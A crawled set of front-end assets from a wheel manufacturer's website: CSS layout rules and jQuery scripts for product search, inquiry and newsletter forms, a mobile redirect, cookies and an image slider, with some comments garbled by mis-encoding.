.plist ul .fl img{width:100%;height:100%}
.plist ul strong{font-weight:700}
.plist ul li>p{transition:all .3s;padding-left:270px}
.plist ul a{color:#333}
.plist ul a:hover{color:#666}
.rollPro1{width:100%;margin:10px auto;overflow:hidden}
.rollPro1 li{width:30%;float:left;margin-right:3%;text-align:center}
.rollPro1 li .pbox{border:1px solid #ddd;padding:4px;width:280px;height:200px;line-height:200px;display:table-cell;vertical-align:middle;text-align:center}
@media screen and (max-width:992px){
.rollPro1 li .pbox{height:170px;line-height:170px}
}
.rollPro1 li a{text-decoration:none;color:#333}
.rollPro1 li .pbox img{max-width:100%;max-height:100%;display:block;margin:0 auto}
.rollPro1 li p{height:40px;line-height:20px;overflow:hidden;margin:10px auto}
.news_message{padding:0 16px;border:none}
.news_message .news_li{text-align:right;height:40px;margin-top:0!important;background:url(pico.png) 5px 15px no-repeat;border-bottom:1px dashed #ddd;line-height:40px;color:#888;overflow:hidden}
.news_message .news_li a{float:left;font-size:15px;text-align:left;text-indent:15px;color:#666;display:inline-block;width:80%;overflow:hidden;height:40px}
.news_message li span{font-size:14px;color:#333}
.news_message li a:hover{color:#666;text-decoration:underline}
.box_li{padding:20px 0;border-bottom:1px solid #ececec;float:left;width:100%}
.box_left{width:200px;float:left}
.box_left img{width:100%}
.box_right{padding-left:220px;float:none}
.box_right h3 a{color:#333;font-size:18px;line-height:16px}
.artical_date{padding:5px 0;color:#666;font-size:14px}
.tit{text-align:center;color:#333;font-size:22px}
.time{line-height:30px;border-bottom:1px solid #ccc;padding-top:10px;font-size:12px;color:#999;width:160px;margin:0 auto 20px;text-align:center}
.pinfo img{max-width:100%}
.prev_next{padding:20px 0;font-size:16px;color:#444;width:100%;border:none!important}
.prev_next li:nth-child(1){margin-right:5%}
.prev_next li{float:left;width:45%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.prev_next a{color:#444;font-size:15px}
.pro_right .news_top{font-size:25px;line-height:24px;padding:10px 0 35px 0;font-weight:400;height:30px;color:#000}
.news_mid{border:none!important}
.news_mid li{float:left;width:50%;height:35px;line-height:35px}
.news_mid li a{display:block;white-space:nowrap;margin-right:3%;text-overflow:ellipsis;overflow:hidden;font-size:14px;border-bottom:1px dashed #ccc;color:#333}
.news_mid a:hover{color:#000;text-decoration:underline}
.prev_next a:hover{color:#000}
.case_explain{padding:10px 0;line-height:26px}
.ejfl{font-size:24px;font-weight:400; margin-bottom:20px;}
@media screen and (max-width:1200px){
.info-links{display:none}
#about .rvc,.about_r{max-width:100%;float:none}
.about_r{padding:0 20px}
#service ul li{width:33.33%}
.box{width:33.33%}
.pror_detail .fr{width:100%}
}
@media screen and (max-width:960px){
#service ul li{width:50%}
.cate_box li{width:47%}
.cate_box li:nth-child(3),.cate_box li:nth-child(6){margin-right:3%}
.foot_li>li{width:50%}
.hidden_content{display:block}
.info-links,.sbtn{display:none}

.new_left,.new_right{width:100%}
.new_left{background-position:center}
.itembody .list_left{float:none}
.itembody .list_right{width:100%;padding-left:0!important;margin-top:10px}
.news_message{padding:0}
.news_message .news_li a{text-indent:0}
.singgle_b{width:50%}
.nav{position:absolute;float:right;transition:all .3s;z-index:200;right:0;width:220px;min-width:unset;top:78px;padding:0;background:#000;height:unset}
.nav>li{float:none;display:none}
.nav>li a{line-height:45px}
.nav .submenu{left:unset!important;right:200px;top:0}
.mobile_login_menu{display:block;margin-right:15px}
}
@media screen and (max-width:760px){
.about_ul li{width:100%;margin:0}
.aboutul_content{padding:5%}
.box{width:50%}
.foot_top .fl{width:100%;padding-left:0;text-align:center}
.foot_top .fm{display:none}
.foot_top .fr{width:100%;text-align:center}
.pro_left{width:100%!important;float:none!important}
.pro_right{padding-left:0!important}
.itembody .list_left{float:none!important}
.itembody .list_right{width:100%;padding-left:0!important;margin-top:10px}
}
@media screen and (max-width:640px){
#service ul li{width:100%}
.cate_box li{margin-right:0;width:100%}
.mask_cont{bottom:-95px}
.box,.foot_li>li{width:100%}
}
.table{border-collapse:collapse}
.table td,.table th{border:1px solid #cdcdcd;padding:5px}
#con{margin-top:30px}
#tagContent{padding-top:20px}
#tags{width:100%;float:left}
#tags:after{content:'';display:block;clear:both;visibility:hidden;height:0}
#tags li{margin-bottom:15px;float:left}
#tags li a{text-decoration:none;display:block;line-height:36px;padding:0 18px;margin-right:8px;background:#efefef;color:#222;font-size:17px}
ul#tags li.selectTag a{color:#fff;background:#f55109}
.tagContent{display:none;width:100%;color:#333;padding-top:10px;font-size:14px;line-height:28px}
#tagContent div.selectTag{display:block}
.pdown1 #A_DownLoadProduct{display:inline-block;clear:both;height:32px;margin:16px 0 0 0;line-height:32px;background:url(/images/down1_2.png) right top no-repeat;padding-right:50px}
.pdown1 #A_DownLoadProduct span{display:inline-block;height:32px;background:url(/images/down1_1.png) no-repeat;padding:0 0 0 16px}
.pdown2 #A_DownLoadProduct,.pdown3 #A_DownLoadProduct,.pdown4 #A_DownLoadProduct{display:inline-block;clear:both;height:45px;margin:16px 0 0 0;line-height:45px;padding-right:45px}
.pdown2 #A_DownLoadProduct span,.pdown3 #A_DownLoadProduct span,.pdown4 #A_DownLoadProduct span{display:inline-block;height:45px;background:url(/images/down2_1.png) no-repeat;padding:0 12px 0 16px;color:#222}
.pdown2 #A_DownLoadProduct{background:url(/images/down2_2.png) right top no-repeat}
.pdown3 #A_DownLoadProduct{background:url(/images/down2_3.png) right top no-repeat}
.pdown4 #A_DownLoadProduct{background:url(/images/down2_4.png) right top no-repeat}
.inner-nav{max-width:1200px;margin:0 auto;padding:30px 25px;box-sizing:border-box}
.bPosition{font-size:16px}
.bPosition a{color:#666;padding:5px 15px;transition:all .2s;background:#fff}
.bPosition a:hover{color:#fff;background:#aaa}
.foot{padding-bottom:20px}

/*----------------------------------flag.css----------------------------------*/
#xyz ul{display:flex;justify-content:center;padding-top:15px;flex-wrap: wrap}
#xyz ul li{margin:5px}
#xyz ul li a{font-size:12px;color:#fff;display:flex;align-items: center;line-height:1.4;text-transform: capitalize}
#xyz ul li a img{margin-right:3px}

   #lyb{  margin:30px auto; width:100%; height:auto;}
#lybz{ width:550px; float:left;}
.lybt{ font-size:16px; line-height:28px; clear:both;margin-left:18px; width:133px;}
.lybt2{ font-size:16px; line-height:28px; clear:both;} 

.inp{  margin:0; padding:0; margin-top:-26px; width:420px;  float:right;height:30px; margin-bottom:13px; background:#EEEEEE; border:1px dashed #d8d8d8;margin-left:18px;}
.inp2{margin:0; padding:0; height:140px; width:106%;; margin-top:10px; margin-bottom:10px; background:#EEEEEE; border:1px dashed #d8d8d8;}

#lyby{ width:530px; height:198px; float:left; margin-left:17px;}
.tj{ width:230px; height:35px; background:#e76005; color:#FFFFFF; border:0px; margin-left:10px;}

.button_box img{ max-width:80%; height:auto;}

/*inner*/

.inner:after {content: '';visibility: hidden;height: 0;clear: both;display: block;}
.inner .inner-l { width:200px; float:left;}
.inner-title {height:55px;line-height:55px;color:#484848;background:#a9a9a9;font-size:20px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:5px;font-family:'Times New Roman',Arial,Helvetica}
.inner-title span { font-size:14px; color:#999;}
.inner-content { width:250px; font-size:13px; color:#777;line-height: 25px;}
.inner-content p { color:#777;}

ul.sf-menu {clear:both;margin:0px auto;height:auto;position:relative;text-transform:capitalize;z-index:500;width:200px;background-color:#00a1e9; color:#444;}
ul.sf-menu li {zoom:1;margin:0px; }
ul.sf-menu li a {text-transform:capitalize; display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:42px;line-height:42px;font-size:14px;padding-left: 30px;background:#ddd url(point.png) no-repeat 13px 17px; border-bottom:1px solid #fff;}
ul.sf-menu li a:hover, ul.sf-menu li a:active {background:#f55109 url(point-h.png) no-repeat 13px 17px;color:#fff;font-size:14px;}
ul.sf-menu li.hover, ul.sf-menu li:hover {position:relative;}
ul.sf-menu li.menu-item:hover {position:relative;}
ul.sf-menu ul {width:100%;margin:0px;padding:0px;position:absolute;left:201px;top:0px;visibility:hidden;text-transform:capitalize;}
ul.sf-menu ul li a {font-weight:normal;line-height:35px;border-bottom:1px solid #fff;background:#ddd url(point1.png) no-repeat 10px 17px;height:35px;color:#444;font-size:14px;}
ul.sf-menu li.hover ul li a, ul.sf-menu li.hover ul li a:hover, ul.sf-menu li.hover ul li a:active {color:#FFF;text-decoration:none;background:#ddd url(point1-h.png) no-repeat 10px 17px;font-size:14px;}
ul.sf-menu ul li a.hover, ul.sf-menu ul li a:hover {text-decoration:none;background:#f55109 url(point1-h.png) no-repeat 10px 17px!important;color:#FFF;font-size:14px;}
li.LiLevel1 a {color:#444!important;}
li.LiLevel1 a:hover {color:#fff!important;}
ul.sf-menu ul li ul {padding:0px;}
ul.sf-menu ul ul {left:201px;margin:0px;padding:0px;visibility:hidden;}
ul.sf-menu ul ul li a {width:auto;padding:0px;padding-left: 40px;text-decoration:none;font-size:14px;}
ul.pro-menu {margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}
ul.sf-menu li:hover > ul {visibility:visible;margin:0px;padding:0px;}
ul.sf-menu li.LiProDetail a {background:#FFEDCA url(point1.png) no-repeat 10px 17px!important;text-indent:-15px!important;color:#333!important;font-size:14px;}
ul.sf-menu li.LiProDetail a:hover, ul.sf-menu li.LiProDetail a:active {background:#ffbb42 url(point1-h.png) no-repeat 10px 17px!important;text-indent:-15px!important;font-size:14px;color:#fff!important;}



--- FILE ---
content_type: application/javascript
request_url: http://meikasafewheel.com/skin/js/Site_Common.js
body_size: 2512
content:
function PSearch() {
    var a = $.trim($("#txtSearch").val());
    if (a == "") {
        alert("Please enter product name!");
        return false
    }
    if (a.length <= 1) {
        return false
    }
    location.href = "http://" + document.domain + "/search/" + encodeURIComponent(a) + ".html"
}
$(function () {
    $("#txtSearch").keydown(function (a) {
        var b = a.which;
        if (b == 13) {
            PSearch()
        }
    });
    $("#A_1,#A_2,#A_3,#A_4,#A_5,#A_6,#A_7").click(function () {
        $.ajax({
            type: "POST",
            url: "/OutOpen/AddEmailRecord",
            data: {
                fromEmail: $(this).text(),
                pathPage: document.URL
            },
            dataType: "jsonp",
            jsonp: "callback",
            crossDomain: true,
            jsonpCallback: "result",
            error: function () { },
            success: function (a) { },
            async: false
        })
    });
    checkCookie();
    $(".cose123").click(function () {
        setCookie("zxgt123", 0, 3)
    });
    $(".put123").click(function () {
        setCookie("zxgt123", 1, 3)
    })
});

function NSearch() {
    var a = $.trim($("#txtSearch").val());
    if (a == "") {
        return false
    }
    if (a.length <= 1) {
        return false
    }
    location.href = "http://" + document.domain + "/View_Aspx/NSearch.aspx?q=" + escape(a)
}

function submitEmail() {
    var b = $("#FootEmail").val();
    if (b == "") {
        alert("Please enter a  email ");
        $("#FootEmail").focus();
        return false
    }
    var a = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!a.test(b) && $.trim(b) !== "") {
        alert("Please enter a valid email format");
        $("#FootEmail").focus();
        return false
    }
    if ($("#FootEM_Name").length>0&&$("#FootEM_Name").val().indexOf("免斐菜金88元") != -1) {
        setTimeout(function () {
            alert("Submit successfully , we will contact you soon!");
        }, 500);
    } else {
        $.ajax({
            type: "POST",
            url: "/OutOpen/SubmitEmail",
            data: {
                email: $("#FootEmail").val(),
                name: $("#FootEM_Name").val(),
                pageUrl: document.URL
            },
            dataType: "jsonp",
            crossDomain: true,
            jsonp: "callback",
            jsonpCallback: "result",
            error: function (c, e, d) {
                alert("Submit failed, Please try again later!");
                $("#FootEmail").val("");
                return false
            },
            success: function (c) {
                alert("Submit successfully, we will contact you soon!");
                $("#FootEmail").val("")
            },
            async: false
        })

    }
}

function FixJqText(b) {
    var a = b.replace(/\+/g, "＋");
    return a
}

function submitInquiry() {
    var b = $.trim($("#SubmitEmail_I").val());
    var f = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (b == "" || b == "E-mail Address") {
        alert("Please enter the Email!");
        $("#SubmitEmail_I").val("").focus();
        return false
    }
    if (!f.test(b)) {
        alert("Please enter a valid email format");
        $("#SubmitEmail_I").focus();
        return false
    }
    var d = $.trim($("#SubmitContent_I").val());
    if ($("#SubmitContent_I").length > 0) {
        if (d == "Content" || d == "") {
            alert("Please enter the content!");
            $("#SubmitContent_I").val("").focus();
            return false
        }
        if (d.length > 2000) {
            alert("Contents of the number of characters can not be more than 2000!");
            $("#SubmitContent_I").focus();
            return false
        }
        d = escape(FixJqText(d))
    }
    var e = $.trim($("#SubmitName_I").val());
    var a = $.trim($("#SubmitCompanyName_I").val());
    var g = $.trim($("#SubmitTitle_I").val());
    var c = $.trim($("#SubmitPhone_I").val());
    if (e != "") {
        e = escape(FixJqText(e))
    }
    if (a != "") {
        a = escape(FixJqText(a))
    }
    if (g != "") {
        if (g.length > 340) {
            alert("The title you have entered is too long!");
            $("#SubmitTitle_I").focus();
            return false
        } else {
            g = escape(FixJqText(g))
        }
    }
    if (c != "") {
        c = escape(FixJqText(c))
    }
    $.ajax({
        type: "POST",
        url: "/OutOpen/SaveInquirySimp",
        data: {
            name: e,
            company: a,
            proId: Number($.trim($("#productID").val())),
            phone: c,
            email: b,
            title: g,
            content: d,
            pageUrl: document.URL
        },
        dataType: "jsonp",
        crossDomain: true,
        jsonp: "callback",
        jsonpCallback: "result",
        error: function (h, j, i) {
            alert("Submit failed, Please try again later!")
        },
        success: function (h) {
            if (h == "1") {
                $("#ImgSend_I").removeAttr("disabled");
                alert("Submit successfully, we will contact you soon!");
                $("#SubmitContent_I").val("");
            }
            else if (h == "-1") {
                alert("Send failure, send too frequently!");
            }
            else {
                alert("Send failed, please re submit!");
            }
        },
        async: false
    });
    return false
}

function submitFloatInquiry() {
    var a = $.trim($("#SubmitEmail_Float").val());
    var c = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (a == "" || a == "E-mail") {
        alert("Please enter the Email!");
        $("#SubmitEmail_Float").val("").focus();
        return false
    }
    if (!c.test(a)) {
        alert("Please enter a valid email format");
        $("#SubmitEmail_Float").focus();
        return false
    }
    var b = $.trim($("#SubmitContent_Float").val());
    if ($("#SubmitContent_Float").length > 0) {
        if (b == "Content" || b == "") {
            alert("Please enter the content!");
            $("#SubmitContent_Float").val("").focus();
            return false
        }
        if (b.length > 2000) {
            alert("Contents of the number of characters can not be more than 2000!");
            $("#SubmitContent_Float").focus();
            return false
        }
        b = escape(FixJqText(b))
    }
    $.ajax({
        type: "POST",
        url: "/OutOpen/SaveInquirySimp",
        data: {
            name: "",
            company: "",
            proId: 0,
            phone: "",
            email: a,
            title: "",
            content: b,
            pageUrl: document.URL
        },
        dataType: "jsonp",
        crossDomain: true,
        jsonp: "callback",
        jsonpCallback: "result",
        error: function (d, f, e) {
            alert("Submit failed, Please try again later!")
        },
        success: function (d) {
            if (d == "1") {
                $("#ImgSend_Float").removeAttr("disabled");
                alert("Submit successfully, we will contact you soon!");
                $("#SubmitContent_Float").val("")
            }
            else if (d == "-1") {
                alert("Send failure, send too frequently!");
            }
            else {
                alert("Send failed, please re submit!");
            }
        },
        async: false
    });
    return false
}

function ShowHid(a, c) {
    var b = $("#" + a + "").css("display");
    if (b == "none") {
        $("#" + a + "").show();
        $("#" + c + "").removeClass("bodyRight100").addClass("bodyRight")
    } else {
        $("#" + a + "").hide();
        $("#" + c + "").removeClass("bodyRight").addClass("bodyRight100")
    }
}

function IsMobile() {
    var a = navigator.userAgent;
    var b = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    var d = false;
    for (var c = 0; c < b.length; c++) {
        if (a.indexOf(b[c]) > 0) {
            d = true;
            break
        }
    }
    return d
}

function displaySubMenu(a) {
    var b = a.getElementsByTagName("ul")[0];
    b.style.display = "block"
}

function hideSubMenu(a) {
    var b = a.getElementsByTagName("ul")[0];
    b.style.display = "none"
}
$(function () {
    var a = document.getElementById("pg2");
    if (a != null) {
        a.style.display = "none"
    }
});

function showdiv(a, b) {
    var d = document.getElementById(a);
    var c = document.getElementById(b);
    if (d.style.display == "inline") {
        d.style.display = "none";
        c.innerHTML = '<span class="areaon"> </span>'
    } else {
        d.style.display = "inline";
        c.innerHTML = '<span class="areaon1">  </span>'
    }
}
var vIsMobile = IsMobile();
if (vIsMobile) {
    var homeUrl = document.URL;
    if (homeUrl.indexOf("http://www.") > -1) {
        location.href = document.URL.replace("http://www.", "http://m.")
    } else if (homeUrl.indexOf("https://www.") > -1) {
        location.href = document.URL.replace("https://www.", "http://m.")
    } else {
        if (homeUrl.indexOf("http://m.") == -1) {
            location.href = document.URL.replace("http://", "http://m.")
        }
    }
}

function addFavorite() {
    var a = document.location.href;
    var c = document.title;
    try {
        window.external.addFavorite(a, c)
    } catch (b) {
        try {
            window.sidebar.addPanel(c, a, "")
        } catch (b) {
            alert("Sorry, but you are using a browser to complete this operation.\nFavorite fails, use Ctrl + D add")
        }
    }
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ""
}

function checkCookie() {
    var zxgt123 = getCookie("zxgt123");
    if (zxgt123 == "0") {
        $("#cose123").hide();
        $("#put123").show()
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://meikasafewheel.com/skin/js/style.js
body_size: 1992
content:
var bannerTime = 5000;
$(function () {
    $("#btnSearch,#txtSearch").hover(function () {
        $("#txtSearch").stop().slideToggle();
    });

    $("#slider").easySlider({
        slideSpeed: 500,
        paginationSpacing: "15px",
        paginationDiameter: "12px",
        paginationPositionFromBottom: "20px",
        slidesClass: ".slides",
        controlsClass: ".controls",
        paginationClass: ".pagination"
    });

    $("#rvc1").rvc({
        liNum: 1, //2~5涔嬮棿鐨勬暣鏁�
        spaceBetween: 0, //li椤逛箣闂寸殑璺濈
        plr: 20, //褰撳睆骞曞皬浜�1024鏃讹紝rvc鐨刾adding-left锛宲adding-right鍊�
        time: 400, //鍔ㄧ敾鏃堕棿
        prv: ".rvc-prv", //鍓嶄竴涓寜閽�
        next: ".rvc-next" //涓嬩竴涓寜閽�
    });
    $("#rvc2").rvc({
        liNum: 1, //2~5涔嬮棿鐨勬暣鏁�
        spaceBetween: 0, //li椤逛箣闂寸殑璺濈
        plr: 20, //褰撳睆骞曞皬浜�1024鏃讹紝rvc鐨刾adding-left锛宲adding-right鍊�
        time: 400, //鍔ㄧ敾鏃堕棿
        prv: ".rvc-prv", //鍓嶄竴涓寜閽�
        next: ".rvc-next" //涓嬩竴涓寜閽�
    });
    window.setInterval(function () {
        $(".controls li:eq(1)").click();
    }, bannerTime);
});
$(function () {
    var top = $("#head"); //寰楀埌瀵艰埅瀵硅薄
    var win = $(window); //寰楀埌绐楀彛瀵硅薄
    var sc = $(document); //寰楀埌document鏂囨。瀵硅薄銆�
    var Height = parseInt($(".slides").get(0).offsetHeight);
    win.scroll(function () {
        if (sc.scrollTop() >= Height) {
            top.addClass("fixednav");
            $(".navTmp").fadeIn();
        } else {
            top.removeClass("fixednav");
            $(".navTmp").fadeOut();
        }
    });
});
$(function () {
    //杩欎釜妯″潡瀹屾垚榧犳爣鏂瑰悜鍒ゆ柇鐨勫姛鑳�
    var MouseDirection = function (element, opts) {
        var $element = $(element);

        //enter leave浠ｈ〃榧犳爣绉诲叆绉诲嚭鏃剁殑鍥炶皟
        opts = $.extend({}, {
                enter: $.noop,
                leave: $.noop
            },
            opts || {}
        );

        var dirs = ["top", "right", "bottom", "left"];

        var calculate = function (element, e) {
            /*浠ユ祻瑙堝櫒鍙鍖哄煙鐨勫乏涓婅寤虹珛鍧愭爣绯�*/

            //琛ㄧず宸︿笂瑙掑拰鍙充笅瑙掑強涓績鐐瑰潗鏍�
            var x1, y1, x4, y4, x0, y0;

            //琛ㄧず宸︿笂瑙掑拰鍙充笅瑙掔殑瀵硅绾挎枩鐜�
            var k;

            //鐢╣etBoundingClientRect姣旇緝鐪佷簨锛岃€屼笖瀹冪殑鍏煎鎬ц繕涓嶉敊
            var rect = element.getBoundingClientRect();

            if (!rect.width) {
                rect.width = rect.right - rect.left;
            }

            if (!rect.height) {
                rect.height = rect.bottom - rect.top;
            }

            //姹傚悇涓偣鍧愭爣 娉ㄦ剰y鍧愭爣搴旇杞崲涓鸿礋鍊硷紝鍥犱负娴忚鍣ㄥ彲瑙嗗尯鍩熷乏涓婅涓�(0,0)锛屾暣涓彲瑙嗗尯鍩熷睘浜庣鍥涜薄闄�
            x1 = rect.left;
            y1 = -rect.top;

            x4 = rect.left + rect.width;
            y4 = -(rect.top + rect.height);

            x0 = rect.left + rect.width / 2;
            y0 = -(rect.top + rect.height / 2);

            //鐭╁舰涓嶅澶э紝涓嶈€冭檻
            if (Math.abs(x1 - x4) < 0.0001) return 4;

            //璁＄畻瀵硅绾挎枩鐜�
            k = (y1 - y4) / (x1 - x4);

            var range = [k, -k];

            //琛ㄧず榧犳爣褰撳墠浣嶇疆鐨勭偣鍧愭爣
            var x, y;

            x = e.clientX;
            y = -e.clientY;

            //琛ㄧず榧犳爣褰撳墠浣嶇疆鐨勭偣涓庡厓绱犱腑蹇冪偣杩炵嚎鐨勬枩鐜�
            var kk;

            kk = (y - y0) / (x - x0);

            //濡傛灉鏂滅巼鍦╮ange鑼冨洿鍐咃紝鍒欓紶鏍囨槸浠庡乏鍙虫柟鍚戠Щ鍏ョЩ鍑虹殑
            if (isFinite(kk) && range[0] < kk && kk < range[1]) {
                //鏍规嵁x涓巟0鍒ゆ柇宸﹀彸
                return x > x0 ? 1 : 3;
            } else {
                //鏍规嵁y涓巠0鍒ゆ柇涓婁笅
                return y > y0 ? 0 : 2;
            }
        };

        $element
            .on("mouseenter", function (e) {
                var r = calculate(this, e);
                opts.enter($element, dirs[r]);
            })
            .on("mouseleave", function (e) {
                var r = calculate(this, e);
                opts.leave($element, dirs[r]);
            });
    };

    var DIR_POS = {
        left: {
            top: "0",
            left: "-100%"
        },
        right: {
            top: "0",
            left: "100%"
        },
        bottom: {
            top: "100%",
            left: "0"
        },
        top: {
            top: "-100%",
            left: "0"
        }
    };

    $(".box").each(function () {
        new MouseDirection(this, {
            enter: function ($element, dir) {
                //姣忔杩涘叆鍓嶅厛鎶�.trans绫荤Щ闄ゆ帀锛屼互鍏嶅悗闈㈣皟鏁翠綅缃殑鏃跺€欎篃浜х敓杩囨浮鏁堟灉
                var $content = $element.find(".content").removeClass("trans");

                //璋冩暣浣嶇疆
                $content.css(DIR_POS[dir]);

                //reflow
                $content[0].offsetWidth;

                //鍚敤杩囨浮
                $content.addClass("trans");

                //婊戝叆
                $content.css({
                    left: "0",
                    top: "0"
                });
            },
            leave: function ($element, dir) {
                $element.find(".content").css(DIR_POS[dir]);
            }
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://meikasafewheel.com/skin/js/easySlider.js
body_size: 2192
content:
/*
 *  easySlider - v1.0
 *  Light-weight, responsive slider.
 *  
 *
 *  Made by Paul Rose
 *  Under MIT License
 */
// the semi-colon before function invocation is a safety net against concatenated
// scripts and/or other plugins which may not be closed properly.
;( function( $, window, document, undefined ) {

	"use strict";

		// undefined is used here as the undefined global variable in ECMAScript 3 is
		// mutable (ie. it can be changed by someone else). undefined isn't really being
		// passed in so we can ensure the value of it is truly undefined. In ES5, undefined
		// can no longer be modified.

		// window and document are passed through as local variables rather than global
		// as this (slightly) quickens the resolution process and can be more efficiently
		// minified (especially when both are regularly referenced in your plugin).

		// Create the defaults once
		var pluginName = "easySlider",
			defaults = {
				slideSpeed: 500,
				paginationSpacing: "15px",
				paginationDiameter: "12px",
				paginationPositionFromBottom: "20px",
				controlsClass: ".controls",
				slidesClass: ".slides",
				paginationClass: ".pagination"
			};

		// The actual plugin constructor
		function Plugin (element, options) {
			this.element = element;

			// jQuery has an extend method which merges the contents of two or
			// more objects, storing the result in the first object. The first object
			// is generally empty as we don't want to alter the default options for
			// future instances of the plugin
			this.settings = $.extend({}, defaults, options);
			this._default = defaults;
			this._name = pluginName;
			this.init();
		}

		// Avoid Plugin.prototype conflicts
		$.extend( Plugin.prototype, {
			init: function() {

				// Place initialization logic here
				// You already have access to the DOM element and
				// the options via the instance, e.g. this.element
				// and this.settings
				// you can add more functions like the one below and
				// call them like the example below
				this.setProperties();
				this.positionPagination();
				this.positionControls();
				this.slideParameters.setCurrentSlideNumber.call(this, 1);
				this.events.clickRight.call(this);
				this.events.clickLeft.call(this);
				this.events.clickPage.call(this);
			},						
			events: {
				clickRight: function() {
							var _this = this;
							$(this.settings.controlsClass+" "+"li:last-child").click(
								function() {
									if (_this.slideParameters.getCurrentSlideNumber.call(_this) === _this.slideParameters.getNumberOfSlides.call(_this)) {
										//go to first slide, when slideshow has reached max distance
										$(_this.settings.slidesClass).animate({right: "0%"}, _this.settings.slideSpeed);
										_this.slideParameters.setCurrentSlideNumber.call(_this, 1);
										_this.paginate(_this.slideParameters.getCurrentSlideNumber.call(_this));
									} else {
										//go to next slide
										$(_this.settings.slidesClass).animate({right: "+=100%"}, _this.settings.slideSpeed);
										_this.slideParameters.setCurrentSlideNumber.call(_this, _this.slideParameters.getCurrentSlideNumber.call(_this)+1);
										_this.paginate(_this.slideParameters.getCurrentSlideNumber.call(_this));
									}
								});
				},
				clickLeft: 	function() {
							var _this = this;
							$(this.settings.controlsClass + " " + "li:first-child").click(	
								function() {
									if (_this.slideParameters.getCurrentSlideNumber.call(_this) === 1) {
										//go to first slide, when slideshow has reached max distance
										$(_this.settings.slidesClass).animate({right: (_this.slideParameters.getMaxSlidePercentage.call(_this)-100).toString()+"%"}, _this.settings.slideSpeed);
										_this.slideParameters.setCurrentSlideNumber.call(_this, _this.slideParameters.getNumberOfSlides.call(_this));
										_this.paginate(_this.slideParameters.getCurrentSlideNumber.call(_this));
									} else {
										//go to next slide
										$(_this.settings.slidesClass).animate({right: "-=100%"}, _this.settings.slideSpeed);
										_this.slideParameters.setCurrentSlideNumber.call(_this, _this.slideParameters.getCurrentSlideNumber.call(_this)-1);
										_this.paginate(_this.slideParameters.getCurrentSlideNumber.call(_this));
									}
								});
				},
				clickPage: function() {
							var _this = this;
							$(this.settings.paginationClass + " " + "li").click(
								function() {
									var currentSlideNumber = $(this).index()+1;
									$(_this.settings.slidesClass).animate({right: ((currentSlideNumber-1)*100).toString()+"%"}, 500);
									_this.paginate(currentSlideNumber);
								});
				}
			},
			paginate: function(currentSlideNumber) {
				var i;
				var total = this.slideParameters.getNumberOfSlides.call(this);
				for (i=1; i<=total; i++) {
					$(this.settings.paginationClass + " " + "li:nth-child"+ "(" + i.toString() + ")").removeClass("active");
				}
				$(this.settings.paginationClass + " " + "li:nth-child"+ "(" + currentSlideNumber.toString() + ")").addClass("active");
				this.slideParameters.setCurrentSlideNumber.call(this, currentSlideNumber);
			},
			positionPagination: function() {
				var numberOfSlides = this.slideParameters.getNumberOfSlides.call(this);
				var marginLeft = -(numberOfSlides*(this.convertStringToInteger(this.settings.paginationDiameter)) + (numberOfSlides-1)*(this.convertStringToInteger(this.settings.paginationSpacing)))/2;
				
				$(this.settings.paginationClass).css("margin-left", marginLeft);
			},
			positionControls: function() {
				var heightDiff = (this.slideParameters.getSliderHeight.call(this)-this.slideParameters.getSlideHeight.call(this))/2;
				var halfHeightControl = $(this.settings.controlsClass + " " + "li").css("margin-top");
				
				$(this.settings.controlsClass + " " + "li").css("margin-top", ((this.convertStringToInteger(halfHeightControl))-heightDiff)+"px");
			},
			slideParameters: {
				setCurrentSlideNumber: function(currentSlideNumber) {
					this.currentSlideNumber = currentSlideNumber;
				},
				getCurrentSlideNumber: function() {
					return this.currentSlideNumber;
				},
				getNumberOfSlides: function() {
					return $(this.settings.slidesClass).children().length;
				},
				getSlideWidth: function() {
					return $(this.settings.slidesClass + " " + "li").width();
				},
				getSlideHeight: function() {
					return $(this.settings.slidesClass + " " + "li").height();
				},
				getSliderHeight: function() {
					return $(this.element).height();
				},
				getMaxSlidePercentage: function() {
					return this.slideParameters.getNumberOfSlides.call(this)*100;
				},
			},
			convertStringToInteger: function(string) {
				return parseInt(string);
			},
			setProperties: function() {
				$("#slider").css({
					"position": "relative",
					"overflow": "hidden"
					});
				$(this.settings.slidesClass).css({
					"position": "relative",
					"width": this.slideParameters.getMaxSlidePercentage.call(this).toString()+"%"
					});
				$(this.settings.controlsClass).css({
					"cursor": "pointer"
					});
				$(this.settings.controlsClass+" "+"li").css({
					"position": "absolute"
					});
				$(this.settings.slidesClass+" "+"li").css({
					"width": 100/this.slideParameters.getNumberOfSlides.call(this).toString()+"%",
					"float": "left"
					});
				$(this.settings.paginationClass).css({
					"position": "relative",
					"left": "50%",
					"bottom": this.settings.paginationPositionFromBottom,
					"margin": 0
					});
				$(this.settings.paginationClass+" "+"li").css({
					"margin-right": this.settings.paginationSpacing,
					"float": "left",
					"cursor": "pointer",
					"width": this.settings.paginationDiameter,
					"height": this.settings.paginationDiameter,
					"border-radius": "9999px"
					});
			}
		});

		// A really lightweight plugin wrapper around the constructor,
		// preventing against multiple instantiations
		$.fn[ pluginName ] = function( options ) {
			return this.each( function() {
				if ( !$.data( this, "plugin_" + pluginName ) ) {
					$.data( this, "plugin_" +
						pluginName, new Plugin( this, options ) );
				}
			} );
		};

} )( jQuery, window, document );


--- FILE ---
content_type: application/javascript
